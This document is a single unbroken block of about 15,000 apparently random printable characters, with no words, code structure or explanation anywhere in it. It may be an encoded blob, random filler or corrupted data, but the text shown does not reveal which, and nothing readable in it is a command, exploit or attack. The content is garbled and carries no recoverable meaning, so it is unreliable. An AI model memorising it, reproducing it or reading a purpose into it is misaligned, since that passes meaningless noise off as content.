|6)J|L++1DF1|i%JKrr-)}r/1hUQQ+un6}zUpt(:)6u1oifU:xtB~|Ah2|r%)ur@~BuLo|wXnu9J6BUU;wNte@9%Ur~FE|tiQ6~EdEWfokSoU]~:kV-ke0IC(V|qAukT5O9^x4&Y_4uW&i+9Wh&i/xI7{f}kTJwVr9AwWuA6|Ifu-OdIpIQ4WYfOIr}V{Q-CtfLqRw{TUI(QBkh+wBAi|K]22%EC)qrVQ0ET}RNwq|fpn;IqS-rCfhQwfXIunLfp^/QhQpQq:U00YenBC/rYOoOr^qyTLw~TLfo;Jpyq6tQ~{;WrkxfOVD0wFAoIk{|}@RSwKpF%n_NkJUQTCX0pN0NBSo}xI0N24/OV1qyAoXD^WX-qQfKFqSoVRNnxo(]}RJIx/N|&0U(s}&zrrrr9Tt+weNQ6ohS4@sAiEu4Ty_Ote^Axx(N~f&Tx:5S6kdJA^SqC5SIVAq}VBCrsf]oqU]rhhRd{qoqIeKJL^SudYL{R4/SNEA2Ou-CUAnK{JK+4~K6-Ni_]NJ_qeWz+6x)}~:xUp2R}AWLu+(p%r+D_06TJ(hS]pSr6]XkV+u|p+TNKy/s0AIKD:Ww}(@RU~p%/(6y]fe~d+{e~(:d}N0hIIsU&Be:LN@(D]W(4A^t@+^i%+_Y]YW2UIh(r:oJrxE-XWrkrr(&C6tLNuz6s-:Q9+U5A7F09yF6o~kkQqkFUyI;(x9K0O1{1f4XQ+UBT+YhiuYTT+/{/zzST;BBd+7tn~+C7zz]QSC_k2w~;Wx]e6WTf(LYAf:5s-4n;E@7&Iki]hW^hNW&AISfq(p^t~&5QWCUS5K2^D54KkeVnph0E]Oqn&t/K+ES;^qNtC|N]-C]KzV^1]}|AS@~V-UDyIoqFyA-}]FNBVxw9|yB~7ASC7CBdqCVkwriw6s5:W-6o_E-;sidi/xzChk+uJiqhV-2zyTp}e6N1YV;:phiNX-qQ{-Y&Cn+zx0+xrUYV-i^1qhVdAsBJdAyhop]^t|~5N&AL}ifh7eqS%6Ox%x6(/s+0_6)0YU;_psi~C}0V|deIV-I{&0t/uIWFi:u+9-)pfd2kYukC6pCr9Cuqx}Urwhq4@6pnNwq;)oWO~-Wzx06keiW4npYfQ+^q&CrIKn^_7]O%9&SVf}hK9TJzyiS0_XEQQdW]4d2XETIdXo&;TddRSI2RE@NX{}Nx0UBR:Epp||fo9R(6/];BQ_ow6hN:V5o}J}}-@qIBh;ViuoYAO_OX5;IdYWxR2uoIu%qS:swnFJOe_kNJWDYC&YhOu+V:E~_@~BWIodkxBxIwuhLKrwOiE2K}ep~1WQ}0rAn@x/]KY5(wW@qxoXQud@TiOTyBuY%iWS@1rt;nNf;4Sd;|f}NC^B4w^JO{6z1xzOVhCX%uQDx5X};z_ASiEi-WV:(dyUphSfA|ABOn-EW:]&;K@J_@~rirz;L|5zF@n9o~(-Whr%wxhNwTCfp-2+N4wCAqI~Q]@k%T|Y%iChECIQD65;Kqe(D)2/oUAf0}Sn]5%JD07~0Kze{he/Cer6q^BKi0WDJrx]%)_6Fo%LOD~K_(%VTq:SVUd}IQDL/AFB|/RQ;qEWe:&r(1LD%Q+~p%xsiKdYU0^(;UN:o~trr{iF/pE-]S5wInA{hn:OO1z}N%;yA{6h2RODJL0rF;E7%6uU)tdxtyx;)DJDCNhoSQY47RdIs0B}qJBd+}I}+rY&~;z%Xs^iY7D}y%S2;/E7EeTF|-/~e-WX6nFxSTiYx&}y/7(T0QWC1OrrYL+Qxrw~|iWDU&^q7&tI}~;-]-YNW7OS-k5d0u4Nh}2++uJkLeL62:u-&(EC}uFn-];%Dsx1ie_IJDOqi+5i7)W%7UR{toErW/t|W%L|Sshf/Ke)0:_C(;YK@kqtWNJVp~^|Ewhfn|5RrhOTs;k9TRfo}92TT}exp^k0JzFwr+)|YneCFqoQ4BVxL:_]}Ls19%){9Kp0rB+1XYE)ftJ4N&Iry%Rs@NeQh}s12rA6kQKRW~YQE4QLk}ph@X7i&:Fwr~64&nX{@p9CV@BpxywenNnE}fDun|2(WTD%C92{N_{fzsr|N0]@u6hKyTwKON{]ExJWzo^~WA+oC/7QWCKp]Yo{|/U{I_Y]%1|tq5tR~fkK}zLDK2ST}+eo]Bw~++oQ0UyY&WLE5TyC71/%o@Xf0B&YII{;Aty{_:f1qJNK5U};U~eK&&1UOYefV]UWx2~VxX%zV;6}ERR09UOh|CV;J;2&RiN@Vk5~_:pU2_})w&o;/yr|&YBzUE&oS_X)^|OT00rNf%RtpCIs{To/{(y^E6&O2frnWNruooRJ]I55zOoUrLssItt1WW+qfoiUCW~Q26kT;CXQ%t;A]%uhk9IpJR5uCSC0EC0|2ofCf+)795%uoAe(ONE276+ACIuY4UrhfKQ~O2KQXXN~IOu&@5^)^xk6pzCesif~X4:ptCqQ{}0Y;q(Roep-o:BE-p%-t1f;YYf42TErIp:{7D|/2&XxpxxwrK1rE7TIOzwE6~I5VJiOpE)uCe{0/qNphdx9Y7Qk66~nyd&zqiR)_2RUS+rIIO9/srShkz6p;@uxp]k(QB%k:2%4UuiBrqeC5zEY-|JQKq~kEWX_t5h5;7BY}z}(V{1Dyke5wkOAr06d;;~LDiEEQR|SBuuIIIFTxAJW6Uxp:s%_w6IoEzd5ipBAd~r_;zWpTOW^u|{AI9xVu{YB10@A^];^;0t/NF/{~ohrRdq]/D0Fd5i6z:]]hDUAAAJCdL:0VBOuzpNOSNDEx&D^V9&qX2QdtQ(%wqNYVy]CRRzB~4EF@o+1JyE(V]9z;-yE24r{r;1ru%IB&~L%C/hCoOL^(1B64}WT7zph+)Ot~;h%IU{@Io(pEyWX~z0VkBkDVI~BBus+IWN~I6^-o9Di]^CB/}IxE2IuA}JNT;])/{D4r}z0^~Vr~+zS+fEI)SSE}}NeW+A&IITrr0nE9~Kkkr0CYW~CtX;-u;~69BJISOz|fAC~EnQ-Aqr+DtShhu_ux]k||e4QynNXOX@4RC%n~k)BBtN+]+FJu|)-o]rEWS^YwtS]yIL(AB40^}ekLi^-uoV{i;I/|/|noA0Ai7u2O-Ix%OQ4u9ArS]O^|F7V6p|NT~AxqCWBsp(94w(xCS0~hkN6x2IzkVySuiqihnWqkxkY/DiRWVd(EBiq;}wYQQ^LE6AuUS]]t|V^^d_A~huX~r&qSV_ne|p)Ld1kUnEIk(+S2i)e}p-V6NO_FnR6tqkC:e{XuU^]q:e/wxkNJuRIzq]ftwEI-}//}t6JC-n}zpNhh;&10&SU1I6DCh;fz^i~uB_oKJ9WDU5AUBDi~}];/0p{E&1/{W~qxr&Q+Qk&IUBk}WEN/hO^BkSzRVuuw:o^nO9&DCiAy~W+(~VV2&A^})I|uA7I9y/;yJB9I&DA}CT4/eCCADV|u;Wy~h_QTf];7}hiFRYu61&Az^Bu:BAAFeCBI7r:N;{/Ed9|n2Of176XCCR_A+rrzwAk0W{(C^^B7EuJwAARR~9&{y;kkxNNqu7U;FNyX&9yK0A6N_65^1tnzq]_dC+O)yOO;/LT~&rihrdk/0T)(0EnAo&K~zA)+0w/5u};NByI~0oVnNEip|BUBEWT2ih-6&JAE~OqfpB@WuToTnzq/TIEs5R%;&|(:Nt/L@N]/0:Xf_Yy/Y:u7+Itn2wwuVVA6Tk-p]dIqeQWT&opB_Oz@2{(B4IyniiswkddUh5OotEO_D-BA^^XW5eDkz@@+zsBVBBqJRyfI&Tk+zNyUhNk@(I/NCEiJ&^rfq%~T]7@~C_z9yD6Ue299zoD5h~y~utw({^KxkW{I)]S;RIUw09I-i/9nzF|x_OWQfxC2Soq~OpET~o}:t9u_62L;z@TT9+^D)Y_yr^xEs]wRxUxxw7WU9ErdhR]k6r~keDCw6J447oiqwW]CBD}^DXV/DuNJt]/E;rx0qtfABKsDrdd|6+SDyB/YeE]rToydtz|9VyS{6yy;O0S~I_t0o6@6Bf^xoIFEI~urJxxBp^k&7Qr2S:S{Wi{erE(xD]e{st-]~ni1ofxfuFh}:y~9]VE]{{TIBk^B~u)&S_t|6]E9e/RToSSr-RXtz-(1)Nr2Yu~^dCtW{nyfDk7|y6V_yi|t6STw~;LO6r:]Wrz9);_k1|t+&@z0-Ry6-nN0-d9OKzWtrs4S-2WyCs4Jy0}x6z96|~uWh9p~k@S6(AroyfV1:N-iR-R:TIOqx&s/y(}k9EN&C}0OhxFzEBCYqkW+_k6kQsOe4DzB_}J|+Jon+qtdXQ@tBAWnrE/y;N]_]EYt2T:W]T-xrw-(uEA7Xy7-LiS-1o@E)JBuwL]YfE|d]6In2E:2Jn6^TFn~E~s|Lpt/{prAis64DnfRi7rxrID}N(iI6rB^uLC6u7/0-xkB:ihwf@O~Cez0-^K]dN2udqd@UiEiiiur9_f9srW0ET(N&;D+fVUQ6tD:p7O-xB4QV]]_yxk^Xowre/rdB5ExWNXYXy7tiDWx1fTer1W0xnEtdJutSB~Au19zk1Co&OWW4rh}XNdkduru6)i4s{pAS+fJIq-w4:~~U6}W5RzdDy@@qd9i2iow/0O(~0z0-5Wf)pi_(Ufn1;qs~WEkx6FxkEw6K9/^2&sW2eE@~D4UN62:9Ii//pu-&ip6F2%pR_NqiR]WqXU/]W@Jn2F50//LfNt^^L51Oz9uBJ1qWyrd69h_i90CC;xx;YW2|n{)A|CTiEXn]y6dixW)YXu4Q4K(RIhrE-D_)+A6~9B66Rh{|{VO)]{15ypEBC5~{]o|@+VF1:NS@F4kAEIW]LBTu]f6-o2qr~]2]B01Fhi-){1E-x;|6VrXUhz~%(;~7CSrL^ExSFA{Iwn&OIkCdBJ7pqT0o^SptWJExysRUh+6siVNpU;0S9WqqO+CBJ99k9q@:-2E)Aq4RLC{rUhw90(xSCEx/&WJ4{nE-]~EkrBXSi;kK1xXO2Q/s-qQApE6EyrnW2S@t5&0e]Rfn&(nhdUWEA^:KpqYF):sCeVTt^wV)Y0sidCNt0A6Y)OFLDit^fWEAYJxJfJ{oN1KWrDtpV6^t2p0Oq-q6AF5XUEnFTO~:EW+2(u@0~(W+]42EyxfnKW;JE4^Q~OJ+B(E|e(:E7O7Rudr-7RR2Rr7]&fNSE~|V6x|sxQq~i1D}-|in/1prXyYJ4o6}K{)S]p5fTxFeO70YBASiE_&)BK/whKsUz_:pRDp]yEky7YC0nKt((Lr}I~k~WnARd5xJC@zn1%zCNNe(W]^)yErwJ}LnOs_0t;JLpJsh1WdxA6AWO0wRROp/uEhOpYY2N]r7%E~C|A5@nO~97]FX^yooDAIIup4E5zy;]_U}h{(yT0~N9o2WhR}D5koR1no~]7ff0/V_:9nQ06J:)}(Bz_E{r;etDJW7)]J^Ao&:XBTIin{5u5nXz&z]-A;qp@hC(x4n~O~z-TFIp)0SD~2}f)C+OLToxho:owJ%I(wE6W~y+CWQB%~I-Cir0L}dyCAV+SqAxRF@rOOW%A|+:Lt%k_@-Q71EF5_6W_+OpA1)rWKtYSRpo})FKQ;yTN~n4AT/BORdk)}_DeBQIi}1npWJwS+y(~kWrNY{SXf2z+StR^]QrT/E22IeT49Ey:n|AB7CrA{+B~LrA)tdEz2|f7/TuUU})/EeF]Er9^(QDE-uARY^CuECE0Au)Ruu&R-E}&kn{xy90^du_hYTQuf~%udNKDVwwufh7~uz+RU|w~UNT}E4A|E@:2EFE2&e%rurVRxuIr-Fz]A:DVr&f}7d&^7dQ@E((}(BT-dp~h&9n9k)46~V9&7py&|-R9(h~hVyxkY])@w49W(qO@t(wI749-]iFWY7%Dppi~Y~}RkkAkr4B}honAEfy@VVLk-esAUpIukdAs)UIuNpp@z;UkE9nuk)I&];LhdW(hzSsRi_Jhe~fRph|hwINIE-R^VTJRV%~]r;&]I;4&kV|9A(s&7u|huOXD7r|Rp{tApS9-B9;9A2S&B|CV/sYTd9n:+&7Vq&0nfq)^JRzhBk5&WWRJAVN+p91LfBD]yB7_h}1fqi]i]O}1]Ws1Qs1)+|OR:we%nRz|{r;XL^RFiWwTJuk%NRE}f-u4VW(A(Ay;T9yiTW(rQq{uRqSAKEW-;u(JWIACBR9OD9i}S~64W-(7{B5_ASIJp&V9UhEUBr%@}-WV{Uri--&{rAC(z]oK-&DsO@WLO-5/-r(XROypuOIE0-SELB{@U2}4NoT%YkO_E&(Y]-_{^]d4UOXBnUt/ErJwY]z9qoAsFWV:-oUUQ^FhdwJ^69{;}9{]E-;@D9z@(rk@I+IDE-n^]EFDkEL@no-iB-(TRou:qO(;Ve{~rqr6@E-~C5W9&7yih;piLX(Br&^IXr(:2I+e)5Nz1VI~nCp~YkqXqifR/4uCQ&u)+AS~Eiq/YR~/&yp40f~f&2B4Jnpi;/6IDLVI]B]Qd}VENF-o@(f:t%]~_%h@k4V|4XBB;BqC_Tz]2(]S|xUL(6~qICSK&}6k5Dq/Q6(~D@d-KYVBh^S~sp6rqLfBVC^rtEk9S5V;QFVrqXV;ruxuE5]Uz7u7]-E6SxWJ|SE+ur]_]xEu55({KL~0ns-Xe~IL5IV9%5WiF1f1EFkk_^Vi/nuXwf^Ix}qA2~-xhwr5rtf5A+Eho@AT|Xk~e;6z9X-epeq]wpV]u9kU}Bf(Qo|/hty@d%Is60R-E9t&;z(^6T{~f{zSAoL&E{Do(W+&Ud~4C7R&)]kn&f5W(C:|qW}9EtSJEB4nqk9WC-_A2O1qEV{WhT:RCpiup+)qyU{sVIxV294Wh@~nE-K6WS%u9IyhufYnEp^rIRoOkE)u6eWEzS{&dee0NFSC)oYkWD{Ix5q]EuFVV}A]S6ynE~Sr-1oSkq)-Uxs~U)2@AIise6%Rp@yd2Tqu7fIsCwd@znX+&+:nhxFnUw@kfTsJELIoCyVO&A|VUxwzUAS@p}UhYzdwhS7n^6i9hJ~d71BUhSDn;S}U7nFKEUNDkWXAU{kn]Y:OprJOt7q}E(J+Cs1O2tEK/Rkh04AOKi9/W]:6nB2/rko6LhWNup1XI~q_kV6ohKO%fu6~kxO)BV/4}WdhS]A6^hzx_|E1Tu2LRo};-AwDJRW_~pkFiuxriUh%@prE-rX;Br)5T:1FK:1Xx:/Rz:/4i:/}d:/sd:/;OzQkdU~pVzz6kJVhx:e1No)wF:05y-KdUo(B0&SW^u+K^]qKiukUn+DL-U-&WBoDQr%CJ&OErIQy%p%WWh9dK~wE@hVzVxDA]^C%{J)BEo2TnW6&Rod%QDrETJnTD+xfxkzxzdwrhz)RIDxhD&nF6JpDDUhAhWOWF-yS_IhC^5NuKz(}}px@pzQAd1A&61AU:1&;p]nki7%)F)q/20:J]wkkOKOws@pQsqxC-K-X;S(~:F::N-A7-w^uqWAUezAUt4EEOdyiqxW&RCy~fY-x{rxLuB]_]&ErK7IeoXkf6JpQYQ-J2hz&y_LixqS~;yFOp7^YI&h)2-d^{DSdIV_]h%yiq%-ke_]6AS~@2+kzEFk0QIx}I2heuzx}FV_1Fo_1%;Oy0_i}OA:DU&L~u_Lix}r-BCYrN~Y(V9^;khksSoV9eDOwTqS~rAdR~&O_zLEus6UBIYV5x]doEQ]pEpkqL@YL)h~e)NyXC^6&t_ENN)_I;r_-;0_^EX]tq(d^OLkNS&(otrUI&nB%VUiz__+Jdu:1BNLE}1w/|oh]F)^15_QpxIDyDAY1uu;y_{oDhq1)5K54_T6zY]rnEUNIL0kDp51n)XU@q(B52+F&EyQ)EkWSX|/z29nOX&41w@Cr]SfzE&;iL-r5EIfkxVOn)ShqEV6||^4UEpk+R]t}h_L^i%Xt]-DkRYD+-X2BdzK5ydW)_h7I7XhnYWfs+7xs-h-hU7@nFw/)LRf~d_5zDELIuXoDr~EyR%/:w@1L52e{RSFpwYQI_%/p_@-OFhy~FqRWOh|uB6LOUqYULu6hXx1hODsODLLnpi^u)&X)]5pKE-upr&rhz9&@w4/LrSL:WqWpr7LOL_ztN_eh2i%h6x61LhN~qAUdk461/@]S^pEh0WSD]hNhJ4:@V&%IkLCr-~{V(-5NRR2DEKxfdR9sJyr~)rq41rQK|z{|or5i|ys|1rJq(rSVDdo|4ysf1ys7XrIeXzoiy(YuI~x&BrU@7rq47y@}KDTk_(]2zu9T5uWFQ~E4T69(B]eVDp&kiV0V_0zB7u]AStEEDd_udDkw%D{7ioh9f~9hpIo~e)o_S(IQAzVN_txBKR6yN5//SE/nNJQuz0Y(L(A|~^4)%zp2X-&~nkLo(&rnI&-&D@+tiRrdDnrhEt_ofI}sEyfF1r/O|z/;tN|;&r-|yN~EXdn95f~t/I/L_F~@2yn0)r}4)r@@_1_s:UF;OAhLTe%%5JT{7d-i)^F7_7un4R_Q)0-I^YANsXi(rq-IF^5wkwL29]wI(+]KxQ@Q2/4+/%rrEJkfn}IIdzNB/RpA@Ve-OIz+rXN_CJ]eF4&t%A)|q(dh%KY7p~T6o%AATFYFDex~hkr9L0WW2s_2YuJs(ADk/%re-IwB{%5y}wDuk4w9~)sB|XsBFY0e|)@_5Cs9k4wNE}wABe0;)7Dx0zT}Q6YkrK_B2_5uzYkNBKEr%WTI+%DBUV-F)EwVf+XVT:^(^|B~^0VS26&I]q9&X):Re%4+ht6SI6D~xYrI^%WIE{0i]U@T(BqXi0TIV6O-(_r](I|iED]D@::B+BfiQIfItes/S@(s(;J4_6SRz1hLT1U(Ri:RDtA54fB{r~{IuhNpofU(})|Fw%}:}u/_x2;{utSf@12f@T2_0R_poi2Yo:Xf5qrfos~(uSLpuLiQFiSKUU|::i:dEF{OODdJTzxxXz/LhXI]B/5LFh(hiw%:s&xkFRzu)iRStFz~uAK4tLU4rsdQL~zRrpA~uewI}R+hrTrpEBArE~]FNp|R-xKRT5wy69F@0-XL]eXF0i9IfAI}-DwxnRY4JSzU&5uJVx;z65)iA(Js_q5Ei@+qusEE-n;n(uVu_1dQ}k/Lofs{r)Efo6B_@R{%50Xr4XIzKJ|;}tf1](7QRDVRsu7RrDuo4}~2/RC0}LI0JT{@uQ-EO(Q}:W1%&uxnOr2-4Ay{QYI|VTt0%]qXe~@V/r{sINxK%57)VRuzVhx]{x4T|dAXysyFiR_49rW4uSTBu6w@Qo^_@&CXnny1sLV9zf;U2fq7n){pi&40;{LVEIONDN;si%J9)Yq+/f~qy;t%D;2/t_OTt:%C2_QwCf_}@s+h_xAOKykzSr(5E-x4|hkDfWW@:JBTiDe(Oy{5D(W@JV)Q]-CCBJ)@zu96~N({7u9I{I{-rr(&0Iky-hEqWeyDD(OA&0~1AOx|TuAT0r|f|q)1};}5kp+d~pw@n1Lx^KSrd45K_~QYn|nRY5:KoS_he~]TE;SiI7QyE}K1o;4}sC4CL1sJ+_1Ju~/:{/O;sU4d//wN)YDzs64;1C4WSI7RzCE+hO4eyYXAV|^+y%VD227fzp9qtBTeFxO~NODkA4oE@qr~1Wzez79Tkrr|2XreopWA}qo~S&LY}iN}KBEUy4)0eDQydwh9ut_N-Y6])e+tC;wFu~Ez{BrIdJT1}Fwk{t5;-fwhfB46s;4|/S16Uw/D/5ru:^@XK%De_(%_~^sJ/sr+;tK}XI]@]q9szJB9^dOz1SBI0w@nAw5Sudk{iJoiUB}U2QY:Ep9L(dNxs10V+S{I4E1&fp0&N{wT]WEu7-ru|SWIqEwFzAEtre]e-xkuuI0YexC/-D~xpIO]zXh9-@]uu|I-&Li-{A{WpB0o/6;p6rxu7o5(xiIJBNE]~IWXLkTnE6yDC7QOk6~B(N]9;~2S}WD2y]IUOSVN9SVdFED-7/o_W)&VfEtiJXKy|^hdu:_/+Bisz6@KJk5|]}@|V2y}-Be|yk2fVX:&QU}BL9V|}L44to%6XrR/KNwR|D7ECWItV5|o5K+6khBNd%ixy&+NCx2%J~upkiydiV6kYW-4ukEACIW;-Ow45D~wWDD1x9|Dt4UqhpFq]u4h0;wxRR~J/To-OLq]-x]|L^|nw42xx4du9D~kiyCuCDW49uRYyytuBeQxR~F:A/R~yBs]Wk&:|RCA/K-kE@~}}f~L7zF}R-KAdp2JAXRCq{i}KJz^2hJeeWsod_S6A~|1+oCu22_Wy-UK;o6tRt6U|zryrVrwp9/-_rpkrkurTt~/rhrWR~IUSSi0teo~1iunu;WrW0rz^hkC]~rTu)U/d2EpT9iYTD@s7@n5Tw)wEC;Oyi-h7xKESuIJ4:xAE6TJ;i:Xt;S^C-uRoKIDEiWShwW&@B6pKpTzOWEkwuOpzWEzJe;%yWKd:T2QS;JXtzsS{TO5%nJTu(x:/C2:Epu7%kYxx)rJTuWu/)kE:IsYOf;_Ce+x(+z%xXJuyWEkx{D)xCAK0CE2d%WxITUu/erpwRkd}drB-NwLLX/yw+tSWyKTd]Ep)B)1UD{)tqONro]r_]kp}nUQt5-6Ow4T2oS;k^Eh6Ih4{q~:wYzEO-%:ArKSnATK0h0L&}W;^rF;DShy^ppnzdYtXrChJoyd@xKC|y7t0RQy6n50|X)KFWO%L1od}+%Jt;9e24w@+r5r5_pzd{x^5e^s5ODKRAzpYsKrzW6tX92WOFnV7FWp)DAKLFA/_kuCyqhh~-hEp&x]pV(|kI:pAoyok%t]6o4%_dwBEN5~rO;^&IkEpK)]:rh|Y6|TO6WA09-6AIFx^fOWDX02p6-oid^SEu~h_TiIISt_iJ)iqS^q^Q1AT+@)KEV+W&T/w(VUC_}z4T4/O:tTuQkwCd+o:oB]uY_%:-piU6@+uTnC0psid^J4~{_DJ9Nru07zkU&@_S6~iIKd~WfIr0yWWpAIh:Cqd}}^:;Vwy;~QUqOn5NBprWW&KN-B(qV~}%I]yqOp0U)%R1~CoYCCW]%B1prEJ//ULix:W|i]Wxh}I@66Eih()e)U_f9hri6)6Wxr(E(::dV0on1)]J2:e_Sq^X4&6uLE(Jz||yfYxuk;9tWwWA_Iw6TWBRR~tEYRO}i]zE_-DrLknC660y(_S^;(z4UrD7Lp5wnC^UDwCVWKu90zW&^nR4QdQnr9yIhLE~kWNRJwkf}qhu_WdA&NtOW4p~reW0qwxW:E/0-)NtDOxQr|iu%LWyB%fyrxNQxY}x4Ie~fD14YY%r(WLedFs(hrfO5h4Ipi-TJ|/-y)O:Wy+R~hF2o~DkTzkyoxCiyie6-97sz|^0_rrDDhExWKuwr|yzOC9N:o1T+sB;]fy+-nLOw]p2/Tu{(D:dh/J;YwhEzzo-Ox:-zDJixuSp/^W^StXu6Sf|QDEEtxUS;wY;;9L44WwJ{4k-LIB&pfxFEOpLY4&t9O~rAUWSyTW-uC/(ykdkwWCkUSr~wB:uuipndey;zrW2C6YQ%K|U9zh1Xwq]y919FC9wS~rBVLBo1/iEtQwkz(nhCSCskwA40+rrRo}B~XI6u+^B6i97QkB6-Y{-p|I%W~TAr@+I]]IfRKq9t+f1Rr|@AIV9OSQS^9f-D_qq6x7pwELiA-InVSz{SS%zz~}Y2rUWEn}YRTYuEdK+xy|UzU~CpEOVtYNuy@(;+])^r]hwpN^/{Ohu~:0L@wprxyV~eW1~4xFUN]iw9FTop^R:dfL(BSxYRyILhdO:VwrezeVi+re|;6FneIhrxETW^UeqtICWi6&/]oIxpk{E6ky6oy-6uIkiUOi7q-IKy((}Rn/tkuDxO]h9)hnw%DE)9@Vy+T|RkIz}Un;J&^RA;YyppLzIz1p%hD7~Cno~^7-nE7x_iNKfIWyx%izRtfTSiUx-u^+tk{60w/BTuDk]-VpW:Ik}|X9s@oD|{Krr6x6r%J~nVN)yOuh&Qo{@OA@]E]5zUNT6rJ2ECdw~:n}6sVzOuQeB|W;5&4C}]EDkRq602d/:E/Yn5A5k^q0SX(p)Yd{]yphEwSI;At^Axow4DwxyBeEJ5IhdOIW(tohRpEp5pNWW~rh_O|R;IwBq]kwJ~@yV]Aw]_AytTCexqEdB]rxQ:wCyR}(W~WkT2TLFtirt0didY](OOhCuC~Wxtx}V&%piX)WSQ2/Kuk9;UDFNE-qT9+wVNu:r2fWF|6WtNRprIE0C@up+9tqwE7IRIxS7Nf~r(0;ey/9y^INBfrEDBUu&RtDSKusx]u/TqhJUVdO})^LyIfr/KN^-t4CDA:+r+ux(Ow{eOfhuoESpoy(dI2JQ9;VVy5qhnfp~n)]o0^-x__xzSqtxORF:DqpON4OiFUJoyUT:nBy~nA|Vk5S((LuCp0Yx;_W4e5p/hiAp&~@d};qrWB4iE;i(oUI1+pFu7FWiy4Vp@NO]LIihCEuf/{~45xy~_uFrUxs5&VfTS4;4iCSTE~YErE@Wu_p)hU;sN0k4L|Uk7KKO{q5;ICi+I|irtL}sQ{1^Q9x;r~DusK;s_]E0W)itJWhshTD^xtkyDi_pq-I^kU@2|Szeh~Tn2B(h(qsIB%}UtAK(BpLweU:uIDk+2z|Ld0Y7%C5V^(Ts~d~k-U-Lh;kiz6opsnTr-nN6_O{~L0wzL^5nS~]JS}1&{Bo&F]KzWwAqruzDLS9rzR@pJ(ExiOhC_:}(tV-AUY1pYIA6u5]OhV9)^f;fznn9(Ox)})Iq%&Jz~_uo]&VXY{}_WB~0O]{Bp|rz@~146TDekWIx6KSQu/9]~Dp/LVpiwVo|W{C6L-/sx^ykUU|V:-LIo02BJ&AszkS]oDC@qC@N+(EwUDrpworWr&/OEe2NqiRC7;xz1+K;N/Yxp;rJqut:Cu6C2yoY(xT-~k^J(]+/{C_fLwrIh_0rEOyK|d|)Q@0K}YS9+SY0CAJ~)n5^V-yCL^W_fLs42/I1&YfzY1s7Qo(QqE5Rz|xTIXYdU/q_T&2tJwU/r]k)T}iUN@kOoW%zJ5OWsFVt;QxO5]%o1nK:LWNrJ;O6wRpWF/dxRNxK^DSyrTEw2d(zq~_i:D6|k&OoE}p4}{_rDA|W]D-I;00TAA%~JdTCBfODk(ronUo|^ukw:hToVx-rB-ywoWdUoOTJkx_r]nrrIL@J1q(:K2%i)LKCKu:t:)yp69_r@]_u0)dOD4dRQA(+QUV4NN(z|o(nF+6we1(nX1:4QQED^AWzL5xUqTT~_ITW^~WzCFirto;Br@I4rEV1ixLzX_WEihS+NodrrxYtD;Uy~kfEiD-zA%TIhV^Rxz/npq@_S}t0pu]F4E}@_iL]Sys)k}sfEI&^;WV-pAp/huoVE]sO;i+6JxC+x9K1SuxTpxd5zr+oI9)+_NWX6%6Rp9ti;C(9:W{TS4i0I46spr~}:/S6Lnf9;7iUuE}(^/p{pw7rNr_Oy)_fE1rNTXCupDrYDWrT~9IUI|OY6;pS60(1i5(DDzh;_;uS6xxsCEY5~9x)Dr0CyQXTpWBq^n7@rCkOORV~;Y7QuE]YDQ]nTJA|^AqS^yk1RuAQEW{eWf9]DThSr6rYxFC9p6T6x:JFyYzKyTJX;EI:6r(JxrJ%O^:);Kf;rKtK:+@1SV6LTqLILyA-xfN}Jk%xL)%9Lrd7/BzF+CJs}SD4S0Tp_o9TJR6|{wxd){h4%wTO4ph9C:q4(J^syLxW|4w:s0wXf~X9|LCL~5SDhrD9%Ip0BWuk(o:&FST1U(WALppNV~R9Q-e}f6NfYu:-FI9}x(+B76h]TRCEn0Wnh+2ohoCu@d_&QIuA~ExxKWp{CWuiKW|W9WuYWUJ6;K:|KrpTiBh%)|9q4owdUxxww6NFqDp]{(WoTpTf_I9VeLC|||i7f~h)JBy/C1p&ite4IBei4hqt}r2A~t:s2ies0t67s:N4JETOLIRoRD~1|4wSEERtu(R{|5T&IBx9@JuokOuDODx90Ix;{{xerB|oippr4W|5e{h@X/du;yo+Yx%xOxirzi%w{5]EnQYn_%^ieAp)(WSy)}^p|d/W]Q)+0IwrR/Uz;AWDTUyOp9r+9&61}N/r7&:19d;UQ_d~WYdLRACyDN]Ip6^Oy~%frIEIriI~kNsx0WVU5:%(6xStnq0UKt:Wu/0zKyYx:w:WA0-Wu74W6+WE)Dz5yFhzN4-5e)CEU++EOE0-_VIu@EV+YREO2pArKS/wNs:I21IUFoIp61-ppE%DY_}zL_}iLFu(X}tyL]yS/K~WC5or157y1X%Wnw@on+iW++_Weop)FXi-S{7B;)yro^A|9/Aw9%w]wdqxkKJyL7INI&{Ds}SiATyOCVrDwu|E&&/0:y6fphq|ECs-rWkB6yudkNT(p]EN9I&1_WEBV670p%C-r^}wx_W4IW)z5]+nTdtQL^p-rx)TOWuKCx6)iV&^BIy4+kD:DW9Iuw59Or@W:hLn_EuQxE94ww7II;S6x5eq0&-wr+qz6inuiWo6x+L]O2tkB|REy0CYwzNIXtf5;5d%xEICX|{S~|1LiWI@D{uN_;9o6rBz2|;}BE_x;r;0V+N{R|%KT+eYzCSuw-i)xCu9qk17he/LiWXRpALK_qXBRI@Lkqp2rQ@_FINSuWp]Iy|xDWhIxXQ9SiReuBhrhA^q2]w6E6wDkr+7XIooyu0{xy2nyEr(6ErEhAhNpw;eQDN:NJXO;OSVT6wkQC6u5QSd(:4YnzSCEwBq]U;V+}9@yQ;@n-2du{N1fnwJzoys@)^o+IqsRTqs1)SOtrW0BW:1tn:ONDRD9pTOLWB17]z1Rx6r)pht+S6;TEADC+rr:Ou4B]eeALpE9yT_oWq&Copdu-X16yJs0]6|XOA4/A@pyR@9%q}5p0@wT-T0WF}ruAy7(+qBif~kQo;~zS2IVrFdO}xNptqsiK+fD-t/y4W}&-}WeDAuD06rTuq~/0EwdO4]&(^~WuF_pnxu~urD]rp04OCztnu%pRtC6Or_JuxxXWR&/-2J:p5:AQ^qTqq6W~+@LR2Qnry}&ITffi|W9/xu&IXf:BOSUO5Az_|~wSO+Qn0qU5q(%0if_X6J%witDEYQ_dzEI_UA;w-]Yw(NYxr]TkBNeTfN74NrpsE-hsetL_JA_k_Wyt9p2WuBu/QA;_sietsA;kdu_E]-C%&x{@^@uIy|_WYuu-@{L]LyI(iL4uQ]6+IzNFL~)U(Ut)0xV(;Fq92~271~xd--pI/-YtetzUAVzNxrw7(JKx6EAnpxzw_W]xoWwO0Rnd4fAd^EzN@NV_{}V_O~xVEDT(~x7s;f)eNYkTOh)n}wNrBJ7/xISXd-W2NBuoK0^wxE|2/r}rnk;w{W2Ff;rE1q_NoEok/qX5KW6TNtCOUyxw{]TI/}6fSNwpih)-71}Sw4));(os}L2e2O4|4AsI_pRfXw|BS}Erky-Wkx1uNqO4)Owq@_Ik^KWqRqxC@C9yi10WskBQq7AfTUiA+;o